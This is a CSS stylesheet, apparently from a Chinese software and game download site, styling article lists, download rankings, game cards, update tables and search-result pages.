.art_indexl .box a:hover .text .txt{height:auto;}

.art_indexc{float:left; width:410px; margin:0 25px; overflow:hidden;}
.art_indexc .hd{/*border:1px solid #efefef;*/ width:408px; height:34px; line-height:34px; font-size:20px; font-weight:bold; text-align:center; margin:15px 0 5px; overflow:hidden;}
.art_indexc .hd a{color:#fb4c53;}
.art_indexc .hd a:hover{text-decoration:underline;}
.art_indexc .hd:first-child{ margin-top:0px;}
.art_indexc .bd{ width:100%; height:204px; height:auto; overflow:hidden;}
.art_indexc .bd li{font-size:14px;width:400px; float:left; height:34px; line-height:34px; overflow:hidden; +position:relative;}
.art_indexc .bd li a{color:#333; position:relative; height:100%; padding-left:10px; display:inline-block;}
.art_indexc .bd li em{display:inline-block; background:url(../img/bgs.png) no-repeat -496px -46px; width:4px; height:6px; position:absolute; left:0px; top:50%; margin-top:-3px; overflow:hidden;}
.art_indexc .bd li a:hover em{background-position:-223px 0;}
.art_indexr{float:right; width:370px; overflow:hidden;}
.art_indexr .hd{width:100%; height:130px; position:relative; overflow:hidden; cursor:pointer;}
.art_indexr .hd img{ width:370px; height:130px; z-index:9;position: absolute;-moz-transition:all .5s ease; -webkit-transition:all .5s ease; transition:all .5s ease;+left: 50%;+top: 50%;+margin:-65px 0 0 -185px;}
.art_indexr .hd:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2);+width:390px; +height:137px; +margin:-68.5px 0 0 -195px;}
.art_indexr .hd .bq{display:inline-block; position:absolute; z-index:11; left:0px; top:0px; width:70px; height:24px; line-height:24px; background:#ff5e33; color:#fff; font-size:14px; text-align:center; overflow:hidden;}
.art_indexr .hd .txt{ color:#fff; font-size:16px; font-weight:bold; height:25px; line-height:25px; margin-top:99px; padding:0 15px; display:inline-block; width:340px; text-align:center; overflow:hidden;}
.art_indexr .bd{width:100%; height:auto; overflow:hidden;}
.art_indexr .bd ul li{width:287px; padding:0 60px 0 21px; height:82px; border:1px solid #efefef; float:left; position:relative; margin-top:9px;}
.art_indexr .bd .num{display:inline-block; width:21px; height:30px; position:absolute; right:20px; top:50%; margin-top:-15px; background:url(../img/bgs.png) no-repeat;}
.art_indexr .bd .num.num1{background-position:-404px -612px;}
.art_indexr .bd .num.num2{background-position:-426px -612px;}
.art_indexr .bd .num.num3{background-position:-455px -611px;}
.art_indexr .bd .num.num4{background-position:-482px -612px;}
.art_indexr .bd .tit{ font-size:14px; height:22px; line-height:22px; margin:18px 0 3px 0;overflow:hidden;}
.art_indexr .bd .tit a{color:#333;}
.art_indexr .bd .txt{ color:#999; font-size:12px; height:22px; line-height:22px; overflow:hidden;}
.link_box.artlj{ margin-top:0px;}

.art_list{ width:100%; height:auto; margin-top:10px; overflow:hidden;}
.art_listl{float:left; width:670px;}
.art_listl dl{width:100%; border-bottom:1px solid #edf0f2; padding:20px 0; overflow:hidden;}
.art_listl dl:first-child{/*border-top:1px solid #edf0f2;*/ padding-top:10px;}
.art_listl dl dt{ width:100%;font-size:18px; font-weight:bold; height:25px; line-height:25px; overflow:hidden;}
.art_listl dl dt .leib{border-left:1px solid #999; border-right:1px solid #999; color:#999; font-weight:normal; font-size:14px; display:inline-block; padding:0 8px; height:16px; line-height:16px; margin:5px 8px 0 0; float:left;overflow:hidden; margin-top:+4px;}
.art_listl dl dt .leib:hover{border-left:1px solid #26c472; border-right:1px solid #26c472;}
.art_listl dl dt .tit{color:#333; display:inline-block; float:left; max-width:605px;}
.art_listl dl dd{width:100%;height: 132px;margin-top: 15px;}
.art_listl dl .pic{float:left; width:210px; height:132px; overflow:hidden;}
.art_listl dl .pic img{width:100%; height:100%;}
.art_listl dl .info{float:right; width:435px;}
.art_listl dl .info .txt{font-size:14px; color:#666;line-height: 28px; height:84px; overflow:hidden;}
.art_listl dl .info .bottom{ height:22px;line-height:22px;margin-top:25px;overflow:hidden;}
.art_listl dl .info .time{float:left; padding-left: 18px; width:auto; color:#999; font-size:14px; background: url(../img/bgs.png) no-repeat -487px -673px;}
.art_listl dl .info .pls,.artshow_hd .xx span.pls{float:right; padding-left: 22px; width:auto; color:#fa4e57; font-size:16px; background: url(../img/bgs.png) no-repeat -483px -647px; cursor:pointer;}
.art_listl.bqy{width:100%;}
.art_listl.bqy dl .info{ width:770px;}
.art_rgg{width:300px;margin-bottom:10px; overflow:hidden;}
.art_rgg img{ margin:15px; width:268px;}

.art_showl{float:left; width:670px; height:auto; overflow:hidden;}
.artshow_hd{ width:100%; border-bottom:1px solid #edf0f2; text-align:center;}
.artshow_hd .tit{color:#333; font-size:20px; font-weight:bold;}
.artshow_hd .xx{ color:#999; font-size:14px; height:22px; line-height:22px; margin:25px 0 15px; overflow:hidden;}
.artshow_hd .xx span{ display:inline-block; margin:0 10px;}
.artshow_hd .xx span.pls{float:none;}
.art_showl .ggbox{margin:20px auto; width:650px;}
.art_showl .show_box{ width:100%; height:auto;color:#666; font-size:14px; line-height:28px; overflow:hidden;}
.art_showl .show_box p{ color:#666; font-size:14px; line-height:28px; margin-bottom:15px; overflow:hidden;}
.art_showl .show_box a{color:#26c472;}
.art_showl .show_box a:hover{text-decoration:underline;}
.art_showl .show_box img{display:block; margin:0 auto;}
.art_showl .game{width:668px; height:194px; border:1px solid #efefef; margin-bottom:20px; overflow:hidden;}
.art_showl .game .hd{height:45px; border-bottom:1px solid #efefef; font-size:16px; color:#333;}
.art_showl .game .hd li{float:left; width:25%; text-align:center; line-height:45px; cursor:pointer; overflow:hidden;}
.art_showl .game .hd li.on{border-bottom:2px solid #1bb25e; color:#1bb25e;  height:44px; line-height:44px;}
.art_showl .game .bd{ height:148px;}
.art_showl .game .pic{float:left; width:100px; height:100px; margin:24px 20px 25px; position:relative; overflow:hidden;}
.art_showl .game .pic img{width:100px; height:100px;}
.art_showl .game .info{float:left; width:340px; margin-top:38px; overflow:hidden;}
.art_showl .game .tit{font-size:20px; height:30px; line-height:30px; overflow:hidden;}
.art_showl .game .tit a{color:#333;}
.art_showl .game .xx{color:#999; font-size:14px; width:100%; height:20px; line-height:20px; margin-top:3px; overflow:hidden;}
.art_showl .game .xx span{display:inline-block; float:left; min-width:98px; margin-right:15px;}
.art_showl .game .xx span em{float:left; width:auto;}
.art_showl .game .xx .stars{ width:85px;}
.art_showl .game .bnt{float:right; width:128px; margin:15px 25px 0 0;overflow:hidden;}
.art_showl .game .bnt a,.art_showl .game .bnt a.xq:hover{ background:#22c66e;display:inline-block; width:128px; height:46px; color:#fff; text-align:center; line-height:46px; font-size:20px; border-radius:1px; margin-top:9px; float:left; border:none; overflow:hidden;}
.art_showl .game .bnt a.xq{border:1px solid #efefef; color:#333; background:#fff; width:126px; height:44px; line-height:44px;}
.art_showl .page{margin:20px auto;}
.art_showl .gjc{ height:36px; line-height:36px; overflow:hidden;}
.art_showl .gjcl{/*float:left; width:440px; */ font-size:14px;color:#333; width:100%;overflow:hidden;}
.art_showl .gjcl a{color:#666; margin-right:20px;}
.art_showl .gjc .share,.other_title .share{width:auto;}
.other_title .share{margin-top:3px;}
.art_showl .gjc .share p,.other_title .share p{font-size:14px; font-weight:bold; color:#333;}
.art_showl .ggbox2{height:auto; width:100%; margin:12px 0;}
.art_showl .ggbox img{height:100%;}
.art_showl .sxp{ width:100%; height:auto; margin-bottom:10px; overflow:hidden;}
.art_showl .sxp ul{margin-top:-1px; overflow:hidden;}
.art_showl .sxp ul li{float:left; width:100%; border-top:1px dashed #edf0f2; font-size:14px; color:#666; line-height:35px;}
.art_showl .sxp ul li span{/*font-weight:bold;*/}
.art_showl .sxp ul li a{color:#666;}

.guding,#gdgs_r.gdgs{position:fixed;top:-10px; width:135px;background:#fff; z-index:2; _padding-top:0px;_position:absolute;_top:expression(eval(document.documentElement.scrollTop));}
.guding2{position:fixed; /*bottom:175px;*/top:-10px;width:135px; background:#fff; z-index:2; }
.phb_menu.guding,.phb_menu.guding2{top:8px;}
#gdgs_r.gdgs{ width:300px;}
#gdgs_r.gdgs2{position:fixed;bottom:175px;width:300px; background:#fff; z-index:2; }

.error_box{ width: 1200px; height:auto; margin: 90px auto; overflow:hidden; text-align: center; }
.error_box .pic{ vertical-align: top; margin-bottom: 35px; }
.error_box .tip{ color: #505050; font-size: 14px; margin-bottom: 12px; }
.error_box .btn{ display: inline-block; line-height: 40px; width: 160px; text-align: center; background: #1fa9e1; color: #FFF; font-size: 16px; border-radius: 20px; }
.error_box .count{ color: #1fa9e1; }

.cover_80,.cover_22,.cover_120,.cover_18,.cover_56,.cover_78,.cover_60,.cover_74,.cover_36,.cover_65,.cover_100{position:absolute; left:0; top:0px; background:url(../img/bgs.png) no-repeat -1px -38px; display:inline-block; width:80px; height:80px; overflow:hidden;}
.cover_22{width:22px; height:22px; left:0px; background-position:-346px -60px;}
.cover_120{width:120px; height:120px; left:0px; background-position:-1px -288px;}
.cover_18{ width:18px; height:18px; left:0px; top:1px; background-position:-345px -141px;}
.cover_56{width:56px; height:56px; left:0px; background-position:-272px -341px;}
.cover_78{ width:78px; height:78px; left:0px; background-position:-107px -458px;}
.cover_60{width:60px; height:60px; left:0px; background-position:-199px -466px;}
.cover_74{width:74px; height:74px; left:0px; background-position:-261px -465px;}
.cover_36{ width:36px; height:36px; left:0px; background-position:-369px -428px;}
.cover_65{width:65px; height:65px; left:0px; background-position:0 -640px;}
.cover_100{width:100px; height:100px; left:0px; background-position:-191px -644px;}
.main_yxtj ul li a:hover span,.main_menu dl dd a:hover,.main_menu dl dd a.red:hover,.main_news .news_box ul li .tit:hover,.xyb_nr .tit a:hover,.main_news_r3 ul li a:hover,.indx_rjnr dl dd a:hover,.index_r_lb dl dt a:hover,.index_gytit .menu a:hover,.index_az .mbox .more:hover,.link_box .bd a:hover,.footer .menu a:hover,.top_rg_tt a:hover,.top_rg_tt a.more:hover,.rg_title a:hover,.soft_list .hd .tit a:hover,.lbhj .bd li a:hover,.hot_rj dd a:hover em,.zt_gytit .more:hover,.zthz_zt ul li a:hover span,.zt_tjzt ul li a:hover,.zt_yylb ul li .tit a:hover,.zt_xgwz ul li a:hover,.zt_tjxz ul li .tit a:hover,.tjzt_pic li a:hover span,.map_box dl dd a:hover,.rjfl_main dl dd a:hover,.rjfl_main dl dt a:hover .tit,.phb_list .phlb .tit a:hover,.index_az .mbox .menu a:hover,.art_index1 .hd .tit a:hover,.art_index1 .hd .txt a:hover,.art_index1 .news_box ul li a:hover,.art_gytit .more:hover,.art_indexc .bd li a:hover,.art_indexr .bd .tit a:hover,.art_listl dl dt a:hover,.art_showl .gjcl a:hover,.art_showl .sxp ul li a:hover,.other_list ul li a.tit:hover,.count_down .sort_title a:hover,.newadd .xzdz_title a:hover{color:#FD3939;}

#ios .mbox .menu a:hover{color:#63bbee;}
#game .mbox .menu a:hover{color:#fbc258;}

.newadd .xzdz_title{ text-align:center;height:37px;line-height:31px;margin-top: -7px;}
.other_list ul li a.tit{ width:100%; background:none; color:#292f33; text-align:left;}
.newadd .sort_list{ border:none;}
.xzdz_title{ height:25px; line-height:25px; margin-top:-10px; margin-bottom: 5px; overflow:hidden;}

.hjtj_title{ margin-bottom:20px;}
.count_down .sort_title{ color:#292f33; background:none; /*border-bottom:1px solid #a6d990;*/ font-weight:bold; height:35px; line-height:27px; margin-top:-4px; overflow:hidden;}
.count_down .sort_title a,.newadd .xzdz_title a{color:#292f33;}
.sort_list.count_down{ border:none;}

.wrap_lf_bd{ padding: 0 20px; }
.wrap_lf_tt ul li:hover{ color:#1fa9e1;}
.hjtj_list ul li .li_intro .ptxt em.txt{ max-width:62px; overflow:hidden;}

.bz_list a{ display:block; position:relative; overflow:hidden;}
.bz_list img{ display:block;}
.bz_list a span{display:inline-block; position:absolute; left:0px; bottom:-90px; padding:0 5%; overflow:hidden; width:90%; height:90px; line-height:128px; background:url(../img/bgs.png) no-repeat 0 -168px; color:#fff; font-size:14px; text-align:center; overflow:hidden;-webkit-transition:bottom .4s; -moz-transition:bottom .4s;-ms-transition:bottom .4s; -o-transition:bottom .4s; transition:bottom .4s;}
.bz_list a:hover span{bottom:0px;}

.otherbox{ margin-bottom:7px;}
.other_title,.cmt_title{font-weight:bold;}
.art_showl .cmt_title a{font-weight:normal;}

.cler{clear:both;}
#xs { width:900px; background:#fff; padding-left:10px}
#ubb { border:none;width:0px;height: 0px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
#copy { position: absolute; right: 0; top: 0; }
.yijianbtn{ width:120px; margin: 6px 0; border:0px;background:#eee; color:#777777; font-size: 14px; font-weight: bold; line-height:30px; height:30px; cursor: pointer; _cursor: hand; float: right; }
.yijianbtn:hover{ background:#3aba6f; color:#fff; -webkit-transition: background-color .5s linear;-moz-transition: background-color .5s linear}

.boder_line{ background:#fff; margin:0 auto; border:solid 1px #3aba6f; background:#fff; padding: 20px; }
.table{ width: 100%; }
.table tbody {padding: 10px;width: 940px;margin: 0 auto;}
.table tbody tr{height: 30px;line-height: 30px;width: 945px; }
.boder_line .td{height:30px; line-height:30px;}
.curr_dq{width:960px; margin:0 auto; background:#fff;padding:10px 4px;}
.currentbox {clear: both;height: 31px;line-height: 31px;width: 956px;background: url(../3987/strap_bg.gif) repeat-x;border: #b6e6fb 1px solid;border-top: none; }
.boder_line .bt{height:60px; border-bottom:1px solid #ddd; position: relative; }
.boder_line #xs input{ margin:0 3px 0 4px}
.feng{border-bottom:1px solid #ddd}

.partner_con{width:1200px; overflow:hidden;position: relative; clear:both; margin-top:9px;}
.partner_con ul li {float:left;overflow:hidden;width:120px;height:30px;font-size: 14px;line-height:30px; overflow:hidden;}
.partner_con ul li a{word-break:break-all; color:#666; display:inline-block; max-width:96px; overflow:hidden;}
.partner_con ul li a:hover{color:#FD3939;}
.link_box.artlj .partner_con{margin-top:13px;}

.hf1200.mt0,.ggwbox.mt0{margin-top:0px;}
.xzsbox.mar0,.ggbox.mar0,art_rgg.mar0,rg_ggbox.mar0{margin:0px auto 0;}

.fllist p.plf{ word-break:break-all;}
.fllist p.plf.last{ width:100%;}

.csjs{ width:100%; height:auto; margin-bottom:20px; overflow:hidden;}
.csyy_tit{font-size:20px; color:#333; height:34px; line-height:34px; font-weight:bold; overflow:hidden;}
.csjs_nr{ border-top:1px solid #efefef;  height:140px; padding:5px 0; margin-top:4px; overflow:hidden;}
.csjs_nr_l{float:left; width:245px; color:#333; font-size:12px;}
.csjs_nr_l p{line-height:22px; height:22px; overflow:hidden;}
.csjs_nr_l p a{color:#ff5552;}
.csjs_nr_l .cs_logg{ width:175px; height:58px; margin:9px auto 6px; overflow:hidden;}
.csjs_nr_l .cs_logg img{ object-fit: cover; height: 100%; width: 100%;}
.csjs_nr_r{float:right; width:755px; font-size:14px; color:#666; line-height:28px; height:140px; overflow:hidden;}
.csyy_box{ width:100%; height:auto; margin:4px 0 0;}
.csyy_box:after{clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}
.csyy_box .bd{width:1020px; margin:5px 0 0 -20px; height:auto;}
.csyy_box .bd_nr{float:left; width:238px; height:228px; border:1px solid #efefef; margin:0 0 20px 20px; padding:30px 40px;}
.csyy_box .bd_nr_t{height:80px; width:100%;}
.csyy_box .pic{float:left; width:80px; height:80px; position:relative;}
.csyy_box .pic img{width:80px; height:80px;}
.csyy_box .cover_80{left:0px;}
.csyy_box .bd_nr_t .info{float:right; width:138px; overflow:hidden;}
.csyy_box .bd_nr_t .biaot{font-size:18px; color:#333; font-weight:bold; height:25px; line-height:25px; margin-top:5px; overflow:hidden;}
.csyy_box .bd_nr_t .biaot a{color:#333;}
.csyy_box .bd_nr_t .biaot a:hover,.csyy_qt .sx a:hover{color:#26c472;}
.csyy_box .bd_nr_t .dxsj{color:#999; font-size:12px; height:30px; line-height:30px;}
.csyy_box .stars{ margin:0px;}
.csyy_box .bd_nr_c{font-size:14px; color:#666; line-height:26px; height:78px; margin:15px 0; overflow:hidden;}
.csyy_box .bd_nr_b{height:40px; width:100%;}
.csyy_box .bd_nr_b a{display:block; width:98px; height:38px; line-height:38px; border:1px solid #22c66e; color:#22c66e; font-size:18px; margin:0 auto; text-align:center;}
.csyy_box .bd_nr_b a:hover{color:#fff; background:#22c66e;}
.csyy_box .bd_nr_b.sj{width:140px; margin:0 auto;}
.csyy_box .bd_nr_b.sj a{float:left;}
.csyy_box .bd_nr_b.sj p{ float:left; width:38px; height:38px; border:1px solid #e5e5e5; background:#efefef; cursor:pointer; position:relative;}
.csyy_box .bd_nr_b.sj p:hover{background:#22c66e; border-color:#22c66e;}
.csyy_box .bd_nr_b.sj p em img{width:25px; height:25px; margin:6.5px 7px;}
.csyy_box .bd_nr_b.sj p .ewm{display:none; position:absolute; z-index:9999; left:-32px; top:35px; width:146px; height:150px; background:url(../img/bgs.png) no-repeat 0 -713px; overflow:hidden;}
.csyy_box .bd_nr_b.sj p .ewm img{margin: 17px 8px 10px 20px; width:108px; height:108px;}
.csyy_box .bd_nr_b.sj p:hover .ewm{display:inline-block;}
.csyy_qt{}
.csyy_qt .sx{ margin-left:-4px; width:1010px;height:20px; margin-top:13px;}
.csyy_qt .sx a{display:inline-block; float:left; color:#999; font-size:16px; padding:0 10px; height:20px; line-height:20px; margin-left:4px; overflow:hidden;}
.csyy_qt .sx a.on{background:#22c66e; color:#fff;}
.csyy_qt .tub{ width:1020px; margin-left:-20px; overflow:hidden;}
.csyy_qt .tub ul li{float:left; width:184px; height:70px; margin:19px 0 0 20px; overflow:hidden;}

.csyy_qt .link{ width:100%; height:auto; overflow:hidden;}
.csyy_qt .link a{display:inline-block; float:left; width:auto; height:20px; line-height:20px; font-size:14px; color:#666; padding:0 20px 0 21px; background:url(../img/lc_open.png) no-repeat -498px -231px; margin-top:12px; overflow:hidden;}
.csyy_qt .link a:hover{ color: #22c66e; }

.csml{ margin-top:25px;height:auto; width: 100%; overflow:hidden;}
.csml:first-child{margin-top:20px;}
.csml:after{clear:both; height:0px; font-size:0px; visibility:hidden;display:block;content:" ";}
.csml_tit{font-size:18px; color:#333; height:34px; line-height:34px; font-weight:bold; border-bottom:1px solid #efefef; padding-bottom:5px; overflow:hidden;}
.csml_list{ clear:both; height:auto; overflow:hidden;}
.csml_list ul{ margin-left:-31px; position: relative; overflow: hidden;}
.csml_list ul li{ float:left; width:175px; text-align:center; margin:20px 0 0 31px; overflow: hidden;}
.csml_list ul li img{width:175px; height:58px;  object-fit:cover;}
.csml_list ul li a{color:#999; font-size:14px; display:inline-block;}
.csml_list ul li a span{display:inline-block; padding:0 5px; height:20px; line-height:20px; margin-top:5px; overflow:hidden;}
.csml_list ul li a:hover span{ color: #22c66e;}

.newbz ul li{ width: 125px; height: 200px; float: left; margin-left: 11px; }
.newbz ul li:first-child{ margin-left: 0; }
.newbz ul li img{ width: 125px; height: 200px; }
.newbz a span{ bottom: 0; line-height: 30px; height: 30px; background-position: 0 -253px; }
.newbz a em{ display: block; width: 100%; height: 30px; background: #000; filter:Alpha(Opacity=90); opacity:0.9; position: absolute; left: 0; bottom: 0; display: none; /*-webkit-transition:all .8s; -moz-transition:all .8s;-ms-transition:all .8s; -o-transition:all .8s; transition:all .8s;*/  }
.newbz ul li.on a em{ /*height: 100%;*/ }
.newbz ul li.on a span{ /*height: 200px; line-height: 200px;*/ }
.newbz ul li.dis a span,.newbz ul li.dis a em{ /*height: 35px; bottom: -35px;*/ }
.newbz ul li:hover a img{ filter:Alpha(Opacity=70); opacity:0.7; }
.newbz ul li:hover a em{ filter:Alpha(Opacity=80); opacity:0.8;}

.game_tj{ width:670px; height:291px; margin-top:20px; overflow:hidden; position:relative;}
.game_tj ul li{ position:absolute; width:228px; height:145px; cursor:pointer; overflow:hidden;}
.game_tj a{ display:block;}
.game_tj a,.game_tj a img{width:100%; height:100%;}
.game_tj .tu1{width:192px; height:291px; left:0; top:0px;}
.game_tj .tu2{left:193px; top:0px;}
.game_tj .tu3{left:422px; top:0px;}
.game_tj .tu4{left:193px; top:146px;}
.game_tj .tu5{left:422px; top:146px;}
.game_tj a span{transition:all .4s;bottom:-80px; text-align:center; left:0px; width:96%; padding:0 2%; color:#fff; font-size:14px; line-height: 30px; height: 30px; padding-top:50px; position:absolute; background:url(../img/bgs.png) no-repeat 0 -164px;}
.game_tj a:hover span{ bottom:0;}
.game_tj .opacity{ position: absolute; left:0; top:0;height:100%; width:100%;background:#000; opacity: 0; filter:alpha(opacity=0); z-index: 10;}
.focused .opacity{opacity: 0.45; filter:alpha(opacity=45);}

.art_showl .show_box p iframe{margin: 0 auto; display: block;}

.cmt_list ul li .ptxt.xbly{ position: relative; line-height: 26px; padding: 0 10px; border-radius: 5px; border: 1px solid #e5e5e5; font-size: 14px; margin-top: 10px; }
.cmt_list ul li .ptxt.xbly span{ display: block; position: absolute; left: 16px; top: -5px; width: 8px; height: 5px; background:#fff url(../img/xbly_tp.png) no-repeat; }

.xz_title .agmzb{ float: none; display: inline-block; vertical-align: 3px; padding: 0 13px 0 6px; background: #ff5a5a; line-height: 30px; font-size: 14px; color: #fff; border-radius: 50px; margin-left: 18px; }
.xz_title .agmzb i{ float: left; width: 20px; height: 20px; margin: 5px 6px 0 0; background:url(../img/zbbuy.png) no-repeat; }
.xz_title .agmzb:hover{ background: #ff3c3c; color: #fff; }
.wrap_lf_tt ul li.gmzb{ border-color: #ff5a5a; }
.wrap_lf_tt ul li.gmzb a{display: block; height: 100%; background-color: #ff5a5a; color: #fff; font-weight: bold;}
.wrap_lf_tt ul li.gmzb:hover{ border-color: #ff3c3c; }
.wrap_lf_tt ul li.gmzb:hover a{ background-color: #ff3c3c; }
.zbadvert{margin-top: 20px;}
.zbadvert img{width: 100%;}
.xz_title .btn_mac{ float: none; display: inline-block; width: 106px; height: 30px; line-height: 30px; background: url(../img/btn_mac.png) no-repeat; font-size: 14px; color: #fff; margin-left: 18px; text-indent: 34px; }
.xz_title .btn_mac:hover{ color: #FFF; }
.wrap_lf_tt ul li.btn_mac2{ background: #f6f6f6 url(../img/btn_mac2.png) no-repeat center center; font-weight: bold; width: 96px; height: 47px; line-height: 47px; border: 0; }
.wrap_lf_tt ul li.btn_mac2 a{display: block; height: 100%; color: #fff; }

.link_yq{ margin: 15px 0; background: #FFF; }
.link_yq .hd{ font-size: 16px; color: #666; margin-bottom: 8px; }
.link_yq .bd{ overflow: hidden; }
.link_yq .bd ul{ margin-left: -28px; }
.link_yq .bd li{ float: left; margin-left: 28px; margin-bottom: 5px; white-space: nowrap; }
.link_yq .bd a{ font-size: 14px; color: #999; }
.link_yq .bd a:hover{ color: #666; }

.cbox .title { height: 42px; line-height: 42px; font-size: 16px; font-family: \5fae\8f6f\96c5\9ed1,arial; border-bottom: 1px solid #ddd; }
.cbox .title b { display: inline-block; position: relative; bottom: 2px; padding: 0 15px; border-bottom: 3px solid #1fa9e1; color: #1fa9e1; }

.rqrjbox ul{ margin: 15px 0 15px 15px; overflow: hidden; }
.rqrjbox li{ width: 164px; margin: 0 5px 7px 0; height: 50px; float: left; display: inline; overflow: hidden; position: relative; }
.rqrjbox .img{ float: left; display: inline; width: 48px; margin-right: 6px; }
.rqrjbox .img img{ width: 48px; height: 48px; }
.rqrjbox p{ float: left; width: 110px; }
.rqrjbox p a,
.rqrjbox p i{ line-height: 24px; height: 24px; display: block; overflow: hidden; font-style: normal; }

.xgwzbox ul{ margin: 15px 0; overflow: hidden; }
.xgwzbox li{ width: 380px; padding-left: 27px; float: left; display: inline; margin-right: 12px; height: 30px; line-height: 30px; font-size: 14px; overflow: hidden; background: url(../img/softspr.png) -293px -227px no-repeat; }

.ranking{background: #f2f2f2;overflow: hidden; margin-bottom: -20px;}
.ranking_banner{height: 186px;background: url(../img/top/banner.jpg) center 0;}
.ranking_head{padding: 20px 0 12px 0;background: #fff; width: 1028px; margin: 15px auto 0;}
.ranking_head .hd{width: 100%; height: 52px; position: relative;}
.ranking_head .tab{position: absolute; left: 20px; height: 32px; line-height: 32px; border: 1px solid #1fa9e1; border-radius: 5px;}
.ranking_head .tab a{width:85px;float:left;font-size:15px;text-align:center;color:#1fa9e1;}
.ranking_head .tab a+ a{border-left:1px solid #1fa9e1;}
.ranking_head .tab a:hover,.ranking_head .tab .cur{background:#1fa9e1;color:#fff;}
.ranking_head .search_form{position: absolute; right: 20px; height: 34px; width: 270px; overflow: hidden; margin: 0 auto;}
.ranking_head .search_form .input{height: 20px; line-height: 20px; width: 184px; padding: 6px 10px; overflow: hidden; border: 1px solid #ddd; border-right: none; position: relative!ie; float: left;}
.ranking_head .search_form .btn{width: 65px; height: 34px; border: 0 none; cursor: pointer; padding: 0; float: left; background: #1fa9e1; color: #fff;}
.ranking_head .bd{font-size: 14px; margin: 0 7px 0 22px; overflow: hidden;}
.ranking_head .bd-tit{float: left; display: inline; font-weight: normal; color: #666;}
.ranking_head .bd-con{float: left; width: 924px;}
.ranking_head .bd-con a{text-decoration: none; float: left; margin: 0 13px 8px 0; padding: 0 5px; white-space: nowrap;}
.ranking_head .bd-con a:hover{background: #FFBE04; color: #fff;}
.ranking_body{width: 1160px; padding: 15px 20px 20px; background: #fff; margin: 15px auto 0; margin-bottom: 20px;}
.ranking_body .hd{position: relative; border-bottom: 1px solid #ccc; height: 36px; line-height: 36px;}
.ranking_body .hd .tit{float: left; padding: 0 10px; text-align: center; font-size: 16px; line-height: 35px; border-bottom: 2px solid #1fa9e1; color: #1fa9e1;}
.ranking_body .tab{ float: left; height: 30px; line-height: 30px;}
.ranking_body .tab li{float: left; margin: 0 0 0 14px; padding: 0 8px; font-size: 13px; cursor: pointer;}
.ranking_body .tab li.cur{color: #0a85cb;}
.ranking_body .tip{ color: #999; float: right; }

.ranking_body .bd-item{display: none; }
.ranking_body .bd-item.on{display: block;}
.ranking_body .bd-item li{ overflow: hidden; position: relative;padding: 16px 0 16px 38px;height: 110px;border-bottom: 1px solid #eee; }
.ranking_body .bd-item li:hover{background: #f7f7f7;}
.ranking_body .crown{width: 23px;height: 18px;background: url(../img/top/hg.png) 0 0 no-repeat;position: absolute;left: 8px;top: 12px;}
.ranking_body .num{position: absolute;z-index: 1;left: 0px;top: 34px;width: 32px;height: 28px;line-height: 28px!important;background: #ddd;color: #111;text-align: center;border-top-left-radius: 5px;border-bottom-left-radius: 5px;font-family: Arial;font-size: 18px;}
.ranking_body .no1{ background: #fa5a1b; color: #FFF; }
.ranking_body .no2{ background: #fbad27; color: #FFF; }
.ranking_body .no3{ background: #e6c515; color: #FFF; }
.ranking_body .row{margin-bottom: 10px;}
.ranking_body .pic{float: left;width: 75px;height: 75px;margin-right: 18px;}
.ranking_body .pic img{width: 75px;height: 75px;}
.ranking_body .con{overflow: hidden;width: 888px;}
.ranking_body .tit{float: left;line-height: 22px;font-size: 18px;font-weight: normal;position: relative;}
.ranking_body .tit em{font-size: 12px;color: #777;position: relative;left: 6px;top: -1px;}
.ranking_body .size{float: right;margin-right: 12px;font-size: 12px;color: #777;margin-top: 4px;}
.ranking_body .stars{float: right;}
.ranking_body .tag{float: left;}
.ranking_body .tag a{color: #1fa9e1;margin-right: 16px;font-size: 12px;}
.ranking_body .txt{line-height: 22px;color: #777;font-size: 12px;}
.ranking_body .btn{position: absolute;right: 14px;top: 55px;height: 38px;line-height: 38px;width: 80px;border: 1px solid #1fa9e1;background: #f0fff0;color: #1fa9e1;font-size: 18px;text-align: center;cursor: pointer;}
.ranking_body .btn:hover{background: #1fa9e1;color: #fff;}

.update_tead,.update_tead_article{ background: #fafafa; border: 1px solid #E2E2E2; height: 40px; line-height: 40px; width: 100%;
background: -moz-linear-gradient(90deg, #ffffff, #efefef 50%, #f8f8f8);
background: -webkit-linear-gradient(90deg, #ffffff, #efefef 50%, #f8f8f8); }
.update_tead .col,.update_tead_article .col{ float: left; }
.update_tead .c1,.update_tead_article .c1{ width: 188px; text-align: center; }
.update_tead .c2{ width: 500px; text-indent: 150px; }
.update_tead .c3{ width: 125px; }
.update_tead .c4{ width: 125px; }
.update_tead .c5{ width: 100px; }
.update_tead .c6{ width: 100px; }
.update_tead_article{ display: none; }
.update_tead_article .c2{ width: 850px; text-indent: 150px;}

.update_menu{ width: 200px; float: left; }
.update_menu a{ display: block; line-height: 42px; border: 1px solid #E2E2E2; border-top: none; padding-left: 70px; background: #f9f9f9; color: #666; }
.update_menu a.cur{ background: #FFF; font-weight: bold; border-left: 2px solid #1fa9e1; }
.update_menu a:hover{ background: #FFF; }

.select_list{ margin-top: 15px; padding: 12px; background: #fff; }
.select_list .item{ margin-bottom: 15px; position: relative; }
.select_list .item_hd{ overflow: hidden; height: 24px; line-height: 24px; margin-bottom: 3px; }
.select_list .item_hd .pic{ width: 22px; height: 22px; margin-right: 5px; float: left; font-size: 0;}
.select_list .item_hd .tit{ font-size: 16px; color: #00c; text-decoration: underline; }
.select_list .item_hd .btn{ width: 90px; height: 34px; line-height: 34px; text-align: center; color: #fff; display: block; position: absolute; right: 5px; top: 35px; border: 1px solid #1fa9e1; border-radius: 3px; color: #1fa9e1;}
.select_list .item_hd .btn:hover{ background: #1fa9e1; color: #FFF; }
.select_list .item_bd{ width: 1000px; color: #333; line-height: 20px; font-size: 13px; overflow: hidden; }
.select_list .item_bd .pic{ width: 120px; height: 80px; float: left; margin-right: 15px; margin-bottom: 2px; }
.select_list .item_bd .text a{ color: #00c; padding-left: 3px; display: inline-block; }
.select_list .item_ft{ color: green; font-size: 13px; }
.select_list .item_ft .url{ margin-right: 5px; }
.page_str{ text-align: left; padding: 5px 0; font-weight: bold; }
.page_str a{ display: inline-block; font-weight: normal; padding: 5px 7px; text-align: center; color: #00c; border: 1px solid #e1e2e3; margin: 0 7px; min-width: 17px; }
.page_str a:hover{ background: #f2f8ff; border-color: #38f;}
.page_str .a1:first-child{ background: #FFF; cursor: default; border: 0; margin-left: 0; padding-left: 0; color: #666; }

